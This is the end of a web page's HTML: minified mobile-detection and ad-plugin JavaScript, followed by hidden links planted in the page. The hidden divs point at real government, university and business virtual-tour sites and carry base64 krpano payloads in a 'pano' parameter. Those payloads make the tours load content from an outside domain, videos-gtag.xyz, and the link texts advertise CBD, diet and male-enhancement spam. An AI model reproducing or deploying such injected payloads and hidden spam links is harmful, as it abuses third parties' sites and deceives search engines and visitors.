Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://www.tnarch.gov.in/virtualtour/Vellore/ArcotSiteMuseum/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2NiZC1ndW1taWVzLXdpdGgtbWVsYXRvbmluLWRvLXRoZXktaW1wcm92ZS1zbGVlcCcpOyI+PC9rcnBhbm8+">cbd-gummies-with-melatonin-do-they-improve-sleep</a></div>
    <div style="display:none"><a href="https://eng.rudn.ru/life/virtual-tour/pano/institut-inostrannyh-yazykov/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2NiZC1ndW1taWVzLWZvci1hbnhpZXR5LW1pbmlzdHJ5b2ZoZW1wY29tLWNvbnRhY3Qtbm93LTQwMi04MTk2NDE3Jyk7Ij48L2tycGFubz4=">cbd-gummies-for-anxiety-ministryofhempcom-contact-now-402-8196417</a></div>
    <div style="display:none"><a href="https://cskrosegallery.thekingcenter.org/?pano=data:text%5C%2Fxml;base64,[base64]">blessful-sleep-gummies-for-beauty-sleep-and-skinshorts-ytshorts-powergummies</a></div>
    <div style="display:none"><a href="https://ethiopianaviationuniversity.azurewebsites.net/AviationUniversityTour/Virtual_tour.html?pano=data:text%5C%2Fxml;base64,[base64]">lose-weight-now-hypnosis-hypnotherapy-for-weight-loss-mindfulness-by-glenn-harrold</a></div>
    <div style="display:none"><a href="https://www.eastcoast-nsa.gov.tw/Pano/pano128/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9uZXctd2VpZ2h0bG9zcy1waWxsLW9yZm9yZ2xpcHJvbi1iZW5lZml0cy1yaXNrcy1hbmQtcG90ZW50aWFsLWltcGFjdCcpOyI+PC9rcnBhbm8+">new-weightloss-pill-orforglipron-benefits-risks-and-potential-impact</a></div>
    <div style="display:none"><a href="https://www.hotelramada.com/AA/vtour_ramada/?pano=data:text%5C%2Fxml;base64,[base64]">exactly-what-i-atefitness-motivation-weightloss-youtubeshorts-youtube-gym-gymworkout-diet</a></div>
    <div style="display:none"><a href="https://aereodron.com/viterra360/VITERRA360.html?pano=data:text%5C%2Fxml;base64,[base64]">lose-belly-fat-youtubeshorts-fatloss-workout-trending-weightloss-fitness-exercise-shorts</a></div>
    <div style="display:none"><a href="https://millenniumcabarete.com/tours/1s.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9sb3Npbmctd2VpZ2h0LXdoaWxlLXdvcmtpbmctb3V0LXRvZ2V0aGVyJyk7Ij48L2tycGFubz4=">losing-weight-while-working-out-together</a></div>
    <div style="display:none"><a href="https://www.gidas360.lt/hmd/danskebank/dcmeadow/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by93ZWlnaHQtbG9zcy1tZWRpY2F0aW9uLWhlbHBzLXRvLXRyZWF0LWhlYXJ0LWlzc3Vlcy1vZmZpY2lhbHMtc2F5Jyk7Ij48L2tycGFubz4=">weight-loss-medication-helps-to-treat-heart-issues-officials-say</a></div>
    <div style="display:none"><a href="https://privatnikinosaly.cz/360villa/basys_klient_01.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS92aWFjZW4tdW5pdGVkLWtpbmdkb20tdWtyZXZpZXdzLW1hbGUtZW5oYW5jZW1lbnQtcGlsbHMtYmVuZWZpdHMtcHVyY2hhc2UnKTsiPjwva3JwYW5vPg==">viacen-united-kingdom-ukreviews-male-enhancement-pills-benefits-purchase</a></div>
    <div style="display:none"><a href="https://www.gallery-one.org/vrtour/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9wZW5pcy1lbmxhcmdlbWVudC1zdXJnZXJ5LXBlbmlzLWxlbmd0aGVuaW5nJyk7Ij48L2tycGFubz4=">penis-enlargement-surgery-penis-lengthening</a></div>
    <div style="display:none"><a href="http://en.chilin.org/tour/nunnery/360/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9zaGFyay10YW5rLWVkLWd1bW1pZXMtcmVhbC11c2VyLXJldmlld3MtYW5kLWVmZmVjdGl2ZW5lc3MnKTsiPjwva3JwYW5vPg==">shark-tank-ed-gummies-real-user-reviews-and-effectiveness</a></div>
    <div style="display:none"><a href="https://virtualtours.umassmed.edu/brasslab/vtour/?pano=data:text%5C%2Fxml;base64,[base64]">erectonin-md-alert-erectonin-male-enhancement-gummies-reviews-erectoninmd-gummies</a></div>
    <div style="display:none"><a href="https://www.idkom.de/live-cam1/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9teC1tYWxlLWVuaGFuY2VtZW50LXBpbGxzLWltcHJvdmVzLXRoZS1zZXh1YWwtcGVyZm9ybWFuY2UnKTsiPjwva3JwYW5vPg==">mx-male-enhancement-pills-improves-the-sexual-performance</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_nano-earth-keto-gummies-reviews-70016800">nano-earth-keto-gummies-reviews-70016800</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_eruption-male-enhancement">eruption-male-enhancement</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_keto-acv-gummies-dosage-55823789">keto-acv-gummies-dosage-55823789</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 02:36:26 -->